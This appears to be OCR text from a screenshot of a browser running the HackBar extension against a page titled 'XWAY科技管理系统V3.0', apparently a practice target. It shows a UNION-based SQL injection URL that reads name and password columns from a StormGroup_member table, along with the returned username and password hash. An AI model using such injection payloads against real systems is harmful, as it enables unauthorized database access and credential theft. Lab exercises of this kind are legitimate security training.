 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:45802/new_list.php?id= 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,name,password,4 from StormGroup_member
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe
356f589a7df439f6f744ff19bb8092c0